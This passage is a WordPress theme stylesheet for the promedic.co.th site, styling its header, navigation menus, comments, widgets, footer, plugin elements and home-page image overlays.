    background: #000;
}
.home .site-header {
    /*padding-bottom: 164px;
    background: url(http://promedic.co.th/wp-content/uploads/2016/07/header1.png);*/
    background-size: 100% 350px;
    z-index: 1;
    position: relative;
    margin-bottom: -140px;
    padding-bottom: 10px;
}
.site-top {
	margin-top: 22px;
	line-height: 100px;
	padding-bottom: 10px;
}
.site-logo {
	line-height: 1;
	margin-bottom: -90px;
	margin-top: 0;
	vertical-align: middle;
}
.site-logo a:hover {
	opacity: 0.8;
	transition: opacity .15s ease-in-out;
}
.site-logo img {
	zoom: 90%;
}
.site-title {
	font-size: 36px;
	line-height: 1.2;
	margin-bottom: 0;
	margin-top: 0;
	vertical-align: middle;
}
.site-title a,
.site-title a:hover {
	color: #111;
}
.site-title a:hover {
	opacity: 0.8;
	transition: opacity .15s ease-in-out;
}
.site-description {
	color: #777;
	font-size: 93.8%;
	line-height: 1.4;
}
.header-image {
	max-height: 480px;
	overflow: hidden;
}
.header-image img {
	width: 100%;
}
@media screen and (min-width: 783px) {
	.site-logo img {
		zoom: 1;
	}
	.site-title {
		font-size: 40px;
	}
}


/* Menus
------------------------------------------------------------ */

/* Navigation Bar */
.main-navigation ul ul {
    box-shadow: 0px 5px 10px #ccc;
}
.site-bar,
.menu-toggle,
.main-navigation a {
	line-height: 35px;
	text-align: center;
}
.main-navigation {
	font-size: 90%;
	position: relative;
}
.menu-toggle {
	cursor: pointer;
	text-transform: uppercase;
}
.menu-toggle:before {
	content: '\f419';
	display: inline-block;
	font: normal 14px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	margin-right: 10px;
	position: relative;
	top: -1px;
	vertical-align: middle;
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
}
.main-navigation.toggled ul {
	display: block;
}
.menu-toggle,
.main-navigation a {
	color: #ddd;
	color: rgba( 255, 255, 255, 0.8 );
	padding: 0 20px;
}
.menu-toggle:hover,
.main-navigation a:hover {
	background-color: #444;
	background-color: rgba( 255, 255, 255, 0.1 );
	color: #fff;
}
.main-navigation a {
	border-top: solid 1px #555;
	border-color: rgba( 255, 255, 255, 0.2 );
	display: block;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
	color: #fff;
}
.main-navigation ul ul a {
	padding-left: 30px;
}
.main-navigation ul ul ul a {
	padding-left: 45px;
}
.main-navigation ul ul ul ul a {
	padding-left: 60px;
}
.main-navigation .search-form {
	position: absolute;
	right: 20px;
	top: 0;
}
.main-navigation .search-field {
	background: url( "images/search-icon.png" ) 5px center no-repeat;
	background-size: 24px 24px;
	border: none;
	cursor: pointer;
	height: 36px;
	margin-top: 10px;
	padding: 0 0 0 34px;
	position: relative;
	width: 1px;
}
.main-navigation .search-field:focus {
	background-color: #fff;
	background-image: url( "images/search-icon-ov.png" );
	cursor: text;
	max-width: 100%;
	outline: 0;
	width: 240px;
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	.main-navigation .search-field {
		background-image: url( "images/search-icon@2x.png" );
	}
	.main-navigation .search-field:focus {
		background-image: url( "images/search-icon-ov@2x.png" );
	}
}
.main-navigation .search-submit {
	display: none;
}
.ie8 .site-header .search-field {
	padding-top: 6px;
}
@media screen and (min-width: 783px) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
	.main-navigation a {
		border-top: none;
		padding: 0 18px;
	}
	.main-navigation a:hover {
		background-color: transparent;
	}
	.main-navigation ul ul a,
	.main-navigation ul ul ul a,
	.main-navigation ul ul ul ul a {
		padding-left: 18px;
	}
	.main-navigation li {
		position: relative;
	}
	.main-navigation div.menu > ul,
	.main-navigation ul.menu {
		letter-spacing: -0.4em;
		/*padding-right: 30px;*/
		text-align: center;
		text-transform: uppercase;
	}
	.header-side .main-navigation div.menu > ul,
	.header-side .main-navigation ul.menu {
		text-align: left;
	}
	.main-navigation div.menu > ul > li,
	.main-navigation ul.menu > li {
		display: inline-block;
		letter-spacing: normal;
		white-space: nowrap;
		text-align: left;
	}
	.main-navigation div.menu > ul > li:first-child > a,
	.main-navigation ul.menu > li:first-child > a {
		/*padding-left: 0;*/
	}
	.main-navigation div.menu > ul > li.page_item_has_children > a,
	.main-navigation ul.menu > li.page_item_has_children > a,
	.main-navigation div.menu > ul > li.menu-item-has-children > a,
	.main-navigation ul.menu > li.menu-item-has-children > a {
		/*padding-right: 28px;*/
	}
	.main-navigation div.menu > ul > li.page_item_has_children > a:after,
	.main-navigation ul.menu > li.page_item_has_children > a:after,
	.main-navigation div.menu > ul > li.menu-item-has-children > a:after,
	.main-navigation ul.menu > li.menu-item-has-children > a:after {
		content: '\f431';
		font: normal 16px/1 Genericons;
		-webkit-font-smoothing: antialiased;
		position: absolute;
		right: 5px;
		top: 22px;
	}
	.main-navigation ul ul {
		left: -9999px;
		opacity: 0;
		position: absolute;
		text-transform: none;
		top: 100%;
		transition: opacity .2s ease-in-out;
		white-space: normal;
		width: 200px;
		z-index: 99999;
	}
	.main-navigation ul ul ul {
		top: 0;
	}
	.main-navigation ul li:hover > ul {
		left: 0;
		opacity: 1;
	}
	.main-navigation div.menu > ul > li:first-child:hover > ul,
	.main-navigation ul.menu > li:first-child:hover > ul {
		left: -18px;
	}
	.main-navigation ul ul li:hover > ul {
		left: 100%;
		opacity: 1;
	}
	.main-navigation ul ul li a {
		border-top: 1px solid #555;
		border-color: rgba( 255, 255, 255, 0.2 );
		line-height: 1.5;
		padding-bottom: 14px;
		padding-top: 14px;
	}
	.main-navigation  ul ul li.page_item_has_children > a,
	.main-navigation  ul ul li.menu-item-has-children > a {
		padding-right: 24px;
	}
	.main-navigation  ul ul li.page_item_has_children > a:after,
	.main-navigation  ul ul li.menu-item-has-children > a:after {
		content: ">";
		position: absolute;
		right: 8px;
		top: 14px;
	}
	.main-navigation .search-form {
		right: 45px;
	}
	.main-navigation .search-field {
		transition: width .4s ease, background .4s ease;
	}
}

/* Header Navigation */
.header-navigation {
	font-size: 93.8%;
}
.header-navigation ul {
	list-style: none;
	margin: 0;
}
.header-navigation li {
	color: #555;
	line-height: 36px;
	position: relative;
	text-align: left;
}
.header-navigation li a {
	display: block;
}
.header-navigation .current-menu-item > a,
.header-navigation .current_page_ancestor > a {
	color: #111;
}
.header-navigation ul.menu > li {
	display: inline-block;
	padding-left: 18px;
	text-transform: uppercase;
}
.header-navigation ul.menu > li:first-child {
	padding-left: 0;
}
.header-navigation ul.menu > li.menu-item-has-children {
	padding-right: 22px;
}
.header-navigation ul.menu > li.menu-item-has-children:after {
	content: '\f431';
	font: normal 16px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	position: absolute;
	right: 0;
	top: 10px;
}
.header-navigation ul ul {
	background-color: #fff;
	border: solid 1px #eee;
	box-shadow: 0 0 3px #ddd;
	left: -9999px;
	opacity: 0;
	position: absolute;
	text-transform: none;
	top: 100%;
	transition: opacity .2s ease-in-out;
	white-space: normal;
	width: 180px;
	z-index: 99999;
}
.header-navigation ul li:hover > ul {
	left: 4px;
	opacity: 1;
}
.header-navigation ul li:first-child:hover > ul {
	left: -14px;
}
.header-navigation ul li:last-child:hover > ul {
	left: auto;
	opacity: 1;
	right: -14px;
}
.header-navigation ul ul li a {
	border-top: solid 1px #eee;
	line-height: 1.5;
	padding: 10px 14px;
}
.header-navigation ul ul li:first-child a {
	border-top: none;
}

/* Footer Navigation */
.footer-navigation {
	color: #555;
}
.footer-navigation ul {
	list-style: none;
	margin: 0;
}
.footer-navigation li {
	display: inline-block;
	padding-right: 16px;
}

/* Social Link 
   This section is based on code from Stargazer.
   http://wordpress.org/themes/stargazer */
.menu a:before {
	border: solid 1px #ddd;
	border-radius: 50%;
	color: #999;
	display: inline-block;
	font: normal 18px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	margin-right: 8px;
	padding: 6px;
	position: relative;
	vertical-align: middle;
}
.menu a:hover:before {
	border-color: #bbb;
	color: #666;
}
.main-navigation a:before,
.footer-widget .menu a:before {
	border-color: #666;
	border-color: rgba( 255, 255, 255, 0.3 );
	color: #bbb;
	color: rgba( 255, 255, 255, 0.7 );
}
.main-navigation a:hover:before,
.footer-widget .menu a:hover:before {
	border-color: #999;
	border-color: rgba( 255, 255, 255, 0.5 );
	color: #eee;
	color: rgba( 255, 255, 255, 0.9 );
}
.widget .menu a:before {
	font-size: 22px;
	padding: 7px;
}
.menu a[href*="codepen.io"]:before      { content: "\f216"; }
.menu a[href*="digg.com"]:before        { content: "\f221"; }
.menu a[href*="dribbble.com"]:before    { content: "\f201"; }
.menu a[href*="dropbox.com"]:before     { content: "\f225"; }
.menu a[href*="facebook.com"]:before    { content: "\f204"; }
.menu a[href*="flickr.com"]:before      { content: "\f211"; }
.menu a[href*="plus.google.com"]:before { content: "\f218"; }
.menu a[href*="github.com"]:before      { content: "\f200"; }
.menu a[href*="instagram.com"]:before   { content: "\f215"; }
.menu a[href*="linkedin.com"]:before    { content: "\f207"; }
.menu a[href*="pinterest.com"]:before   { content: "\f209"; }
.menu a[href*="polldaddy.com"]:before   { content: "\f217"; }
.menu a[href*="getpocket.com"]:before   { content: "\f224"; }
.menu a[href*="reddit.com"]:before      { content: "\f222"; }
.menu a[href*="skype.com"]:before,       
.menu a[href*="skype:"]:before          { content: "\f220"; }
.menu a[href*="stumbleupon.com"]:before { content: "\f223"; }
.menu a[href*="tumblr.com"]:before      { content: "\f214"; }
.menu a[href*="twitter.com"]:before     { content: "\f202"; }
.menu a[href*="vimeo.com"]:before       { content: "\f212"; }
.menu a[href*="wordpress.org"]:before,   
.menu a[href*="wordpress.com"]:before   { content: "\f205"; }
.menu a[href*="youtube.com"]:before     { content: "\f213"; }
.menu a[href$="/feed/"]:before          { content: "\f413"; }


/* Content
------------------------------------------------------------ */

/* Entry */
.hentry {
	border-bottom: solid 1px #eee;
	/*margin-bottom: 48px;*/
}
.single .hentry {
	margin-bottom: 60px;
}
.page .hentry {
	border-bottom: none;
}

/* Entry Header */
.entry-header {
	margin-bottom: 36px;
}
.entry-title {
	font-size: 36px;
	font-size: 2.25rem;
	line-height: 1.2;
	margin-bottom: 8px;
	margin-top: 0;
}
.entry-header-meta {
	color: #999;
	font-size: 93.8%;
	margin-bottom: 36px;
	text-transform: uppercase;
}
.entry-header-meta a:hover {
	color: #666;
}
.meta-sep {
	color: #ccc;
	margin: 0 8px;
}
.post-thumbnail {
	margin-bottom: 36px;
	transition: opacity .15s ease-in-out;
}
.post-thumbnail a:hover {
	opacity: 0.8;
}

/* Entry Content */
.entry-content {
	margin-bottom: 24px;
}
.entry-content cite a {
	text-decoration: none;
}

/* Entry Footer */
.entry-footer {
	margin-bottom: 24px;
}
.entry-footer-meta {
	color: #999;
	font-size: 93.8%;
}
.cat-links {
	margin-right: 24px;
}
.cat-links:before,
.tags-links:before {
	color: #ccc;
	display: inline-block;
	font: normal 24px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	position: relative;
	top: -2px;
	vertical-align: middle;
}
.cat-links:before {
	content: "\f301";
}
.tags-links:before {
	content: "\f302";
}

/* Entry Summary */
.entry-summary {
	margin-bottom: 48px;
}
.continue-reading {
	text-transform: uppercase;
}

/* Sticky Post */
.sticky {
}
.featured {
	background-color: #ff810c;
	border-radius: 3px;
	color: #fff;
	font-size: 87.5%;
	margin-left: 12px;
	padding: 3px 9px;
}

/* Page Links */
.page-links {
	clear: both;
	margin: 0 0 24px;
}

/* Archive */
.page-header {
	border-bottom: solid 1px #eee;
	margin-bottom: 48px;
	padding-bottom: 24px;
}
.page-title {
    font-size: 22px;
    font-size: 1.38rem;
    margin-bottom: 20px;
    margin-top: 35px;
}
.page-content {
}

/* Hide Title */
.format-aside .entry-title,
.format-image .entry-title,
.format-link .entry-title,
.format-quote .entry-title,
.format-status .entry-title {
	display: none;
}

/* Link */
.format-link .entry-content a {
	font-style: italic;
}

/* Quote */
.format-quote .entry-content blockquote {
	font-size: 1.5em;
}

/* Status */
.format-status .entry-content {
	font-size: 112.5%;
}

/* Gallery */
.gallery {
	margin-bottom: 24px;
}
.gallery-item {
	display: inline-block;
	line-height: 1;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery .gallery-caption {
	display: none;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}


/* Navigations
------------------------------------------------------------ */

/* Pagination */
.pagination {
	color: #eee;
	font-size: 93.8%;
	margin-bottom: 60px;
}
.pagination a {
	text-decoration: none;
}
.pagination .page-numbers {
	background-color: #222;
	border: solid 1px #222;
	display: none;
	padding: 8px 19px;
	margin-right: 4px;
}
.pagination .prev,
.pagination .next {
	display: inline-block;
}
.pagination .dots {
	background-color: transparent;	
	border-color: transparent;
	color: #555;
	padding-left: 10px;
	padding-right: 10px;
}
.pagination a.page-numbers:hover {
	background-color: #555;
	border-color: #555;
	color: #fff;
}
.pagination .current {
	background-color: #fff;
	border: solid 1px #ccc;
	color: #333;
	font-weight: 700;
}
@media screen and (min-width: 640px) {
	.pagination .page-numbers {
		display: inline-block;
	}
}

/* Page Links */
.page-links {
	color: #777;
	clear: both;
	font-size: 93.8%;
	margin-bottom: 30px;
	margin-top: 48px;
}
.page-links .page-numbers {
	background-color: #eee;
	border: solid 1px #ccc;
	color: #333;
	font-weight: 700;
	padding: 6px 16px;
	margin-left: 4px;
}
.page-links a {
	text-decoration: none;
}
.page-links a .page-numbers {
	background-color: transparent;
	border: solid 1px #ddd;
	color: #777;
	font-weight: normal;
}
.page-links a .page-numbers:hover {
	border: solid 1px #ccc;
	color: #333;
}

/* Post Navigation */
.post-nav-title {
	color: #777;
	font-size: 93.8%;
	text-transform: uppercase;
	margin-bottom: 5px;
}
.post-navigation {
	margin-bottom: 60px;
}
.post-navigation .nav-previous {
	float: left;
	width: 48%;
}
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}

/* Comment Navigation */
.comment-navigation {
	margin-bottom: 24px;
	text-transform: uppercase;
}
.comment-navigation .nav-previous {
	float: left;
	width: 48%;
}
.comment-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}
.comment-navigation a {
	color: #777;
	text-decoration: underline;
}
.comment-navigation a:hover {
	color: #333;
}


/* Comments
------------------------------------------------------------ */

/* Base */
.comments-area {
	font-size: 93.8%;
	margin-bottom: 60px;
}

/* Comment Header */
.comments-title,
.comment-reply-title {
	font-size: 24px;
	font-size: 1.5rem;
	margin-bottom: 24px;
	margin-top: 0;
}
.comments-title {
	padding-top: 12px;
}
.comment-reply-title {
	margin-top: 48px;
}
.comment-respond:only-child .comment-reply-title,
.comment-list .comment-reply-title {
	margin-top: 0;
}

/* Comment Structure */
.comment-list {
	border-bottom: solid 1px #eee;
	list-style: none;
	margin: 0 0 24px 0;
}
.comment-list .children {
	list-style: none;
	margin-left: 24px;
}
.comment-list .comment-body {
	border-top: solid 1px #eee;
	padding-bottom: 24px;
	padding-top: 24px;
	position: relative;
}

/* Comment Meta */
.comment-author {
	font-size: 106.7%;
	font-weight: 600;
	margin-bottom: 2px;
}
.comment-author a {
	border-bottom: dotted 1px #999;
	color: #333;
}
.comment-author a:hover {
	color: #666;
}
.comment-author .avatar {
	height: 42px;
	left: 0;
	position: absolute;
	top: 28px;
	width: 42px;
}
.has-avatars .comment .comment-meta {
	margin-left: 57px;
}
.bypostauthor > .comment-body .comment-author:after {
	background-color: #222;
	border-radius: 50%;
	color: #fff;
	content: '\f408';
	display: inline-block;
	font: normal 16px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	margin-left: 3px;
	padding: 3px;
}
.comment-author .says {
	display: none;
}
.comment-metadata {
	font-size: 93.3%;
	margin-bottom: 24px;
	text-transform: uppercase;
}
.comment-metadata a,
a.comment-edit-link {
	color: #999;
}
.comment-metadata a:hover,
a.comment-edit-link:hover {
	color: #666;
}
.comment-edit-link {
	margin-left: 15px;
}

/* Comment Body */
.comment-content cite a {
	text-decoration: none;
}
.comment-body .reply a {
	color: #999;
	font-size: 93.3%;
}
.comment-body .reply a:hover {
	color: #666;
}
.comment-body .reply a:before {
	color: #ccc;
	content: "\f412";
	display: inline-block;
	font: normal 14px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	margin-right: 3px;
	position: relative;
	text-decoration: inherit;
	top: -1px;
	vertical-align: middle;
}
.comment-awaiting-moderation {
	color: #666;
}

/* Pingback */
.pingback a {
	color: #666;
	text-decoration: underline;
}
.pingback a:hover {
	color: #999;
}

/* Comment Form */
.comment-respond a {
	color: #666;
	text-decoration: underline;
}
.comment-respond a:hover {
	color: #333;
}
#commentform label {
	display: block;
}


/* Widgets
------------------------------------------------------------ */

/* Base */
.widget {
	color: #555;
	font-size: 93.8%;
	margin-bottom: 48px;
}
.footer-widget .widget {
	color: #ccc;
	color: rgba( 255, 255, 255, 0.7 );
}
.footer-widget .widget select {
	color: #555;
}

/* Heading */
.widget-title {
	font-size: 17px;
	font-size: 1.063rem;
	letter-spacing: 0;
	margin-bottom: 16px;
	margin-top: 0;
	text-transform: uppercase;
}
.footer-widget .widget-title {
	color: #eee;
	color: rgba( 255, 255, 255, 0.9 );
}

/* Link */
.widget a {
	text-decoration: underline;
}
.widget li a {
	text-decoration: none;
}
.footer-widget .widget a {
	color: #ccc;
	color: rgba( 255, 255, 255, 0.7 );
}
.footer-widget .widget a:hover {
	color: #eee;
	color: rgba( 255, 255, 255, 0.9 );
}

/* List */
.widget ul {
	list-style: none;
	margin-bottom: 0;
	margin-left: 0;
}
.widget ul li {
	border-top: solid 1px #eee;
	line-height: 1.4;
	padding-bottom: 12px;
	padding-top: 12px;
}
.widget > ul > li:first-child,
.widget > div > ul > li:first-child {
	border-top: none;
	padding-top: 0px;
}
.widget ul ul {
	margin-left: 12px;
	margin-top: 12px;
}
.widget ul ul li:last-child {
	padding-bottom: 0;
}
.footer-widget .widget ul li {
	border-color: #555;
	border-color: rgba( 255, 255, 255, 0.15 );
}

/* Form */
.footer-widget button,
.footer-widget input[type="button"],
.footer-widget input[type="reset"],
.footer-widget input[type="submit"] {
	background-color: #666;
	background: rgba( 255, 255, 255, 0.3 );
}
.footer-widget button:hover,
.footer-widget input[type="button"]:hover,
.footer-widget input[type="reset"]:hover,
.footer-widget input[type="submit"]:hover {
	background-color: #888;
	background-color: rgba( 255, 255, 255, 0.4 );
}

/* Recent Posts */
.widget_recent_entries .post-date {
	color: #999;
	display: block;
	font-size: 86.7%;
	margin-top: 4px;
	text-transform: uppercase;
}
.footer-widget .widget_recent_entries .post-date {
	color: rgba( 255, 255, 255, 0.5 );
}

/* Recent Comments */
.widget_recent_comments li a {
	text-decoration: underline;
}

/* Search */
.widget_search input[type="search"] {
	max-width: 300px;
	width: 100%;
}
.widget_search .search-submit {
	display: none;
}

/* Tag Cloud */
.widget_tag_cloud a {
	text-decoration: none;
}

/* Calendar */
.widget_calendar table {
	font-size: 93.3%;
	line-height: 32px;
	margin-bottom: 0;
	max-width: 300px;
}
.widget_calendar caption {
	text-transform: uppercase;
}
.widget_calendar td,
.widget_calendar th {
	padding: 0;
	text-align: center;
}
.widget_calendar thead th {
	border-bottom: solid 1px #e6e6e6;
	padding: 2px 0;
}
.widget_calendar tbody td {
	border-bottom: solid 1px #e6e6e6;
}
.widget_calendar tbody td a {
	background-color: #e6e6e6;
	display: block;
	text-decoration: underline;
}
.widget_calendar tbody td a:hover {
	color: #555;
	background-color: #f0f0f0;
}
.widget_calendar tfoot td {
	border-bottom: none;
	padding-top: 8px;
}
.widget_calendar tfoot td a {
	text-decoration: underline;
	text-transform: uppercase;
}
.widget_calendar tfoot td#prev {
	text-align: left;
}
.widget_calendar tfoot td#next {
	text-align: right;
}
.footer-widget .widget_calendar table,
.footer-widget .widget_calendar thead th,
.footer-widget .widget_calendar tbody td {
	border-color: #666;
	border-color: rgba( 255, 255, 255, 0.3 );
}
.footer-widget .widget_calendar caption {
	color: #ccc;
	color: rgba( 255, 255, 255, 0.7 );
}
.footer-widget .widget_calendar tbody td a {
	background-color: #666;
	background-color: rgba( 255, 255, 255, 0.3 );
}
.footer-widget .widget_calendar tbody td a:hover {
	background-color: #555;
	background-color: rgba( 255, 255, 255, 0.2 );
}

/* RSS */
.widget_rss li {
	line-height: 1.4;
	margin-bottom: 6px;
}
.widget_rss li .rsswidget {
	display: block;
	margin-top: 6px;
}
.widget_rss .rss-date,
.widget_rss .rssSummary,
.widget_rss cite {
	color: #999;
	font-size: 86.7%;
}
.widget_rss .rss-date {
	display: block;
	margin-bottom: 4px;
	margin-top: 4px;
	text-transform: uppercase;
}
.widget_rss .rssSummary {
	margin-bottom: 4px;
}
.footer-widget .widget_rss .rss-date,
.footer-widget .widget_rss .rssSummary,
.footer-widget .widget_rss cite {
	color: rgba( 255, 255, 255, 0.5 );
}


/* Footer
------------------------------------------------------------ */

/* Base */
.site-footer {
	/*border-top: solid 1px #eee;*/
}

/* Footer Widget */
.footer-area {
	background-color: #222;
	padding-bottom: 24px;
	padding-top: 60px;
}

/* Footer */
.site-bottom {
	color: #999;
	font-size: 87.5%;
	/*margin-bottom: 22px;*/
	/*margin-top: 28px;*/
}
.site-bottom a {
	color: #666;
}
.site-bottom a:hover,
.site-bottom .current-menu-item > a {
	color: #aaa;
}
.site-copyright,
.site-credit {
	margin-bottom: 15px;
	margin-top: 10px;
}
.sep {
	color: #ccc;
	margin: 0 4px;
}


/* Plugins
------------------------------------------------------------ */

/* Jetpack Infinite Scroll */
.infinite-scroll .pagination {
	display: none;
}
.infinite-loader {
	margin-bottom: 60px;
	margin-left: auto;
	margin-right: auto;
	padding: 16px 0;
	width: 25px;
}
#infinite-handle {
	margin-bottom: 60px;
	text-align:center;
}
#infinite-handle span {
	background-color: #222;
	border-radius: 0;
	color: #eee;
	cursor: pointer;
	display: block;
	font-size: 93.8%;
	margin-left: auto;
	margin-right: auto;
	padding: 18px 0;
	text-align: center;
	text-transform: uppercase;
	transition: .3s ease-in-out;
}
#infinite-handle span:hover {
	background-color: #555;
}

/* Jetpack Widgets */
#subscribe-email input {
	margin-top: 0;
	max-width: 300px;
	padding: 0.6em !important;
	width: 100% !important;
}
.jetpack-display-remote-posts h4,
.jetpack-display-remote-posts p {
	font-size: 100% !important;
}
.jetpack-display-remote-posts h4 {
	margin-top: 24px !important;
}
.widget_jetpack_display_posts_widget img {
	margin: 12px 0;
}
.grofile-thumbnail {
	max-width: 300px !important;
}
.widget-grofile h4 {
	font-size: 100%;
	font-weight: 600;
}
ul.grofile-urls {
	margin-bottom: 1.5em;
	margin-top: 0;
}

/* Jetpack Comments */
.comment-subscription-form {
	margin-bottom: 0.6em;
}

/* Jetpack Stats */
#wpstats {
	display: none;
}

/* Contact Form 7 */
.wpcf7-list-item-label {
	font-size: 93.8%;
}
.wpcf7-file {
	border: solid 1px #e6e6e6;
	padding: 5px;
}


/* Print
------------------------------------------------------------ */

@media print {
	html, body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	.header-navigation,
	.site-bar,
	.comments-area .comment-edit-link,
	.comments-area .reply,
	.comment-respond,
	.navigation,
	#infinite-handle,
	.sidebar-area,
	.footer-area,
	.footer-navigation {
		display: none;
	}
	.site {
		max-width: none;
	}
	.site-top,
	.site-content,
	.footer-widget,
	.site-bottom {
		max-width: none;
		padding: 0;
	}
	.content-area {
		border-bottom: none;
		margin-bottom: 0;
		padding-bottom: 0;
	}
	.site-bottom,
	.site-bottom a {
		color: #000;
	}
}



/*** HEADER ***/
@media screen and (min-width: 1000px) {
.main-navigation ul.menu.nav-menu {
    display: flex;
}
ul.nav-menu li {
    flex: 1;
}
}
.slider-footer {
    margin-bottom: 0;
}
/*.slider-footer:after {
    content: '';
    background: url(http://promedic.co.th/wp-content/uploads/2016/07/header2.png);
    background-size: 100% 400px;
    height: 400px;
    display: block;
    position: relative;
    bottom: 160px;
}*/
nav.main-navigation .menu-menu-container ul li a:after {
    content: none !important;
}
.main-navigation li:hover a {
    background: #FFF;
    color: #000;
}
.main-navigation ul ul.sub-menu li a {
    text-align: left;
    padding-top: 0;
    padding-bottom: 0;
}
.main-navigation ul ul.sub-menu li.menu-item-has-children > a:after {
    content: '\f0da' !important;
    font-family: FontAwesome;
    font-size: 20px;
    top: 7px;
}
.main-navigation ul ul.sub-menu li:hover > a {
    background: #bcbec0;
}
.main-navigation ul ul.sub-menu ul.sub-menu li a {
    background: rgba(188,190,192,0.9);
}
.main-navigation ul ul.sub-menu li ul.sub-menu li:hover a {
    background: #333;
    color: #FFF;
}
.main-navigation ul ul.sub-menu li ul.sub-menu {
    width: 300px;
}
.header-link {
    position: absolute;
    right: 0;
    top: 0;
    color: #FFF;
}
.header-link img {
    vertical-align: baseline;
}
.first-line, .last-line {
    text-align: right;
    line-height: 0;
    margin: 15px 0;
    font-size: 29px;
}
.first-line input.search-field {
    padding: 0 10px;
    width: 150px;
    margin: 0;
    font-size: 19px;
    position: absolute;
    right: 0;
    top: 0;
    line-height: 30px;
}
.first-line form, .first-line .download {
    float: right;
    line-height: 30px;
}
.last-line {
    font-size: 30px;
}
.last-line i {
    font-size: 30px;
}
.first-line input.search-submit {
    width: 30px;
    height: 30px;
    padding: 0;
    border-radius: 0;
    background: #FFF;
    color: transparent;
    position: relative;
    top: -1px;
}
.first-line form.search-form {
    position: relative;
    transition: all 0.5s;
    width: 30px;
    margin-left: 10px;
}
.first-line form.search-form:hover {
    width: 150px;
}
.first-line form.search-form:after {
    content: '\f002';
    font-family: FontAwesome;
    font-size: 20px;
    color: #000;
    position: absolute;
    display: block;
    right: 0;
    top: 0;
    width: 30px;
    line-height: 30px;
    text-align: center;
    pointer-events: none;
}
.download a {
    background: #ec1c24;
    padding: 0 10px;
    line-height: 30px;
    display: block;
    margin-left: 10px;
    font-size: 19px;
    width: 150px;
    text-align: center;
}
.download a:before {
    content: '\f019';
    font-family: FontAwesome;
    font-size: 20px;
    margin-right: 5px;
}
.menu-menu-container {
    width: 75%;
    margin-right: 0;
    margin-left: auto;
}
header ul.nav-menu li:last-child {
    display: none;
}
/*** END HEADER ***/


/*** FOOTER ***/
.footer-menu {
    margin-top: 50px;
    padding: 0 40px;
}
.contact-detail {
    color: #FFF;
    text-align: left;
    background: rgba(0,0,0,0.75);
    position: absolute !important;
    top: 0;
    right: 30px;
    bottom: 0;
    left: 50%;
}
.maps {
    margin-bottom: 0 !important;
}
.contact-detail .wpb_text_column {
    padding: 0 20px;
}
.black-container {
    background: #000000;
}
.black-container a, .black-container h2, .black-container h2 a {
    color: #FFF;
}
.black-container a:hover {
    color: #AAA;
}
.black-container h2 {
    font-size: 18px;
    text-align: left;
    font-weight: normal;
    margin-bottom: 0;
    display: inline-block;
    padding-right: 3px;
}
.black-container h2 ~ div {
    display: inline-block;
}
.black-container h2 ~ div li {
    border-left: 1px solid #eee !important;
    line-height: 15px;
    padding-left: 5px !important;
}
.black-container h2 ~ div li:first-child {
    border-left: 0 !important;
    padding-left: 0 !important;
}
.black-container .vc_wp_custommenu, .black-container .vc_wp_custommenu .widget {
    margin: 0;
    line-height: 1;
}
.space-top {
    margin-top: 35px;
}
footer ul.menu {
    text-align: left;
    /*margin-left: 15px;*/
}
footer ul.menu li {
    border: none;
    padding: 0;
    display: inline-block;
    font-size: 18px;
}
/*footer ul.menu li a:before {
    content: '\f0da';
    border: none;
    font-family: FontAwesome;
    color: inherit;
    position: absolute;
    left: 10px;
}*/
.footer-social-link {
    text-align: center;
    font-size: 31px;
}
h2.on-footer a {
    font-size: 37px;
    font-weight: normal;
    margin: auto;
}
.site-credit, .site-credit a {
    font-size: 18px;
    color: #FFF;
    font-family: 'Kanit', sans-serif;
}
.table-responsive td, .table-responsive table {
    border: none;
    padding: 0;
}
.footer-border {
    border-top: 1px solid #FFF;
    padding-top: 20px;
}
/*** END FOOTER ***/


/*** HOME ***/
.fig-picture {
    background-repeat: no-repeat;
    background-size: cover;
    min-height: 290px;
    position: relative;
    border: 1px solid #777;
}
.fig-picture:hover {
    cursor: pointer;
}
.fig-pic1 {
    background-image: url(http://promedic.co.th/wp-content/uploads/2016/07/s1.jpg);
}
.fig-pic2 {
    background-image: url(http://promedic.co.th/wp-content/uploads/2016/07/s2.jpg);
}
.fig-pic3 {
    background-image: url(http://promedic.co.th/wp-content/uploads/2016/07/s3.jpg);
}
.fig-overlay {
    transition: all 0.5s ease-out;
    position: absolute;
    top: 240px;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.5);
}
.fig-picture:hover .fig-overlay {
    top: 0;
}
p.txt-info {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    color: #FFF;
    margin: 0;
    transition: all 0.5s ease-in-out;
    line-height: 50px;
}
.fig-picture:hover p.txt-info {
    bottom: 150px;
}
p.txt-link {
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    bottom: 0;
    opacity: 0;
    transition: all 0.5s ease-in-out;
}
p.txt-link a {
    font-size: 80%;
    border: 1px solid;
    color: #FFF;
    padding: 0 10px;
}
p.txt-link a:hover {
    background: #FFF;
    color: #000;
}
.fig-picture:hover p.txt-link {
    opacity: 1;
    bottom: 85px;
}
.home .wpcs_rating.woocommerce {
    display: none;
}
.home .owl-item .product_container {
    background: #FFF;
    padding: 0 0 20px;
}
.home .owl-item .product_container a.button {
    padding: 8px 15px;
    font-size: 15px;
    font-weight: normal;
    color: #FFF;
    background: #000;
